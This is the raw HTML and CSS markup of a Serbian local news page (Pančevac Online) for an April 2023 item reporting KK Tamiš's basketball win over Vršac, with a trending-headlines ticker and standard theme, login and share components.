block_tdi_33.found_posts = "49";
block_tdi_33.header_color = "#292929";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "3";
tdBlocksArray.push(block_tdi_33);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_33" data-start="" data-timer="4"><div class="td-trending-now-title">najnovije vesti</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296620/vucic-posle-sastanka-sa-stoltenbergom-za-nas-je-vazna-saradnja-sa-nato-om-i-kfor-om-u-nadi-da-cemo-koliko-toliko-obezbediti-mir-za-srpski-narod-na-kim-video/" rel="bookmark" title="VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO">VUČIĆ POSLE SASTANKA SA STOLTENBERGOM: Za nas je važna saradnja sa NATO-om i KFOR-om u nadi da ćemo koliko-toliko obezbediti mir za srpski narod na KiM VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296653/jkp-higijena-sve-spremno-za-zimske-vremenske-prilike/" rel="bookmark" title="JKP HIGIJENA: Sve spremno za zimske vremenske prilike">JKP HIGIJENA: Sve spremno za zimske vremenske prilike</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296663/opsta-bolnica-resila-problem-kadrova-za-sedam-godina-zaposleno-100-lekara-novi-standardi-i-u-medicinskoj-opremi/" rel="bookmark" title="OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI">OPŠTA BOLNICA REŠILA PROBLEM KADROVA: Za sedam godina zaposleno 100 lekara NOVI STANDARDI I U MEDICINSKOJ OPREMI</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296655/dom-kulture-kacarevo-kreativne-radionice-23-i-24-novembra/" rel="bookmark" title="DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra">DOM KULTURE KAČAREVO: Kreativne radionice 23. i 24. novembra</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296612/ed-pancevo-iskljucenja-struje-za-sredu-22-novembar/" rel="bookmark" title="ED PANČEVO: Isključenja struje za sredu, 22. novembar">ED PANČEVO: Isključenja struje za sredu, 22. novembar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296670/zemljotres-u-albaniji-potres-se-osetio-i-sirom-crne-gore/" rel="bookmark" title="ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore">ZEMLJOTRES U ALBANIJI: Potres se osetio i širom Crne Gore</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296666/dvodnevna-poseta-predsednika-kipra-nikos-hristodulidis-sutra-u-srbiji-ugostice-ga-predsednik-vucic/" rel="bookmark" title="DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić">DVODNEVNA POSETA PREDSEDNIKA KIPRA: Nikos Hristodulidis sutra u Srbiji, ugostiće ga predsednik Vučić</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296606/sansa-za-jeftinije-zagrevanje-radijatora-prijave-na-gradski-konkurs-do-prve-nedelje-decembra-uslov-lose-grejanje-i-sloga-stanara/" rel="bookmark" title="ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!">ŠANSA ZA JEFTINIJE ZAGREVANJE RADIJATORA Prijave na gradski konkurs do prve nedelje decembra! Uslov loše grejanje i sloga stanara!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296609/slavimo-arandjelovdan-druga-najcesca-slava-u-srbiji-posle-svetog-nikole-a-ovo-su-obicaji-koje-treba-ispostovati-video/" rel="bookmark" title="SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO">SLAVIMO  ARANĐELOVDAN Druga najčešća slava u Srbiji, posle Svetog Nikole, a ovo su običaji koje treba ispoštovati VIDEO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296601/reciklazni-centar-jkp-higijena-otpad-koji-sakupljamo-na-ovaj-nacin-nece-vise-zavrsavati-na-deponiji/" rel="bookmark" title="RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji">RECIKLAŽNI CENTAR JKP HIGIJENA: Otpad koji sakupljamo na ovaj način neće više završavati na deponiji</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296665/srpski-diplomata-proteran-iz-hrvatske-grlic-radman-savetnik-u-ambasadi-srbije-proglasen-personom-non-grata/" rel="bookmark" title="SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata">SRPSKI DIPLOMATA PROTERAN IZ HRVATSKE Grlić Radman: Savetnik u ambasadi Srbije proglašen personom non grata</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296599/trening-centra-u-ms-pancevo-novih-16-radionica-ucionica-i-amfiteatar-sa-modernom-opremom/" rel="bookmark" title="TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom">TRENING CENTRA U MŠ PANČEVO Novih 16 radionica, učionica i amfiteatar sa modernom opremom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296660/samo-saka-oraha-dnevno-donosi-brojne-koristi-smanjuju-los-holesterol-poboljsavaju-pamcenje/" rel="bookmark" title="SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje">SAMO ŠAKA ORAHA DNEVNO DONOSI BROJNE KORISTI: Smanjuju loš holesterol, poboljšavaju pamćenje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296597/treba-kaznjavati-pocinioce-atari-u-plamenu-je-steta-koju-treba-smesta-spreciti-brojne-su-posledice-izgorelog-zemljista/" rel="bookmark" title="TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta">TREBA KAŽNJAVATI POČINIOCE Atari u plamenu je  šteta koju treba smesta sprečiti! Brojne su posledice izgorelog zemljišta</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296656/borba-za-zitarice-ratari-vode-bitku-sa-poljskim-misevima-voluharicama-i-hrccima/" rel="bookmark" title="BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima">BORBA ZA ŽITARICE Ratari vodе bitku sa poljskim mišеvima, voluharicama i hrčcima</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296603/doktor-miroslav-tepsic-o-brigi-o-starima-sve-je-manja-uloga-porodice-a-jos-je-nedovoljna-i-nemocna-uloga-drzave/" rel="bookmark" title="DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države">DOKTOR MIROSLAV TEPŠIĆ O BRIGI O STARIMA Sve je manja uloga porodice, a još je nedovoljna i nemoćna uloga države</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296659/nasilnicki-napad-pred-kladionicom-drvenim-motkama-tesko-povredili-muskarca-36-lekari-se-bore-za-njegov-zivot/" rel="bookmark" title="NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život">NASILNIČKI NAPAD PRED KLADIONICOM Drvenim motkama teško povredili muškarca (36), lekari se bore za njegov život</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296565/pancevacki-karatisti-osvojili-cetiri-medalje-na-turniru-arena-2023-impresivan-nastup-ive-rakic-andreja-zakica-i-ekipe-mladih-takmicara-foto/" rel="bookmark" title="PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO">PANČEVAČKI KARATISTI OSVOJILI ČETIRI MEDALJE NA TURNIRU &#8222;ARENA 2023&#8220; Impresivan nastup Ive Rakić, Andreja Zakića i ekipe mladih takmičara FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296526/ovo-mi-je-7-najboljih-dana-u-zivotu-ucenici-muzicke-skole-i-osnovci-iz-jabuke-uzivali-u-pancevackom-odmaralistu-na-divcibarama-foto/" rel="bookmark" title="OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO">OVO MI JE 7 NAJBOLJIH DANA U ŽIVOTU Učenici Muzičke škole i osnovci iz Jabuke uživali u pančevačkom odmaralištu na Divčibarama! FOTO</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="http://test.pancevac-online.rs/296648/ove-stomatoloske-usluge-ce-biti-besplatne-grujicic-ministarstvo-zdravlja-radi-na-uvodjenju-100-ambulanti-po-selima-i-kvartovima/" rel="bookmark" title="OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima">OVE STOMATOLOŠKE USLUGE ĆE BITI BESPLATNE Grujičić: Ministarstvo zdravlja radi na uvođenju 100 ambulanti po selima i kvartovima</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_33"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_33"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_34" class="tdc-zone"><div class="tdc_zone tdi_35  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_35{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_36" class="tdc-row"><div class="vc_row tdi_37  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_37,
                .tdi_37 .tdc-columns{
                    min-height: 0;
                }.tdi_37,
				.tdi_37 .tdc-columns{
				    display: block;
				}.tdi_37 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="262098" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-220157"
                    class="post-220157 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">vaša lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                                <input type="hidden" id="gRecaptchaResponseL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Povratak izgubljene šifre</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">vaš email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }
</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_45 single-box wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_45{
position:relative;
}

</style>
<div class="tdi_44_rand_style td-element-style" ><style>
.tdi_44_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_46 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_46 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_46{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="Pogledaj sve objave u PANČEVO" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/">PANČEVO</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Pogledaj sve objave u Sportska dešavanja" class="tdb-entry-crumb" href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/">Sportska dešavanja</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://test.pancevac-online.rs/",
                                "name": "Naslovna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/",
                                "name": "PANČEVO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/",
                                "name": "Sportska dešavanja"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>

/* inline tdc_css att */

.tdi_47{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_47 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_47{
					text-align: left;
				}.tdi_47 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_47 .tdb-title-text{
					font-family:Open Sans !important;font-size:29px !important;line-height:35px !important;font-weight:700 !important;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">PANČEVCI ZASLUŽENO SLAVILI Pobeda košarkaša Tamiša protiv Vršca</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-13T09:47:23+02:00">13.04.2023. 09:47</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_49 tdb-content-horiz-left td-pb-border-top fixed-image td_block_template_1"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_49 .td-audio-player{
                    font-size: 12px;
                }.tdi_49 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_49:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="387" 
                                        class="entry-thumb" 
                                        src="http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj-696x387.jpg" srcset="http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj-696x387.jpg 696w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj-300x167.jpg 300w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj-768x427.jpg 768w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj-150x83.jpg 150w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj-756x420.jpg 756w, http://test.pancevac-online.rs/wp-content/uploads/2023/04/vrsac-za-kraj.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="KK Tamiš"
                                    />
                                    <figcaption class="tdb-caption-text">KK Tamiš</figcaption></figure></div></div><div class="td_block_wrap tdb_single_post_share tdi_50 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://test.pancevac-online.rs/262098/pancevci-zasluzeno-slavili-pobeda-kosarkasa-tamisa-protiv-vrsca/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_50" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
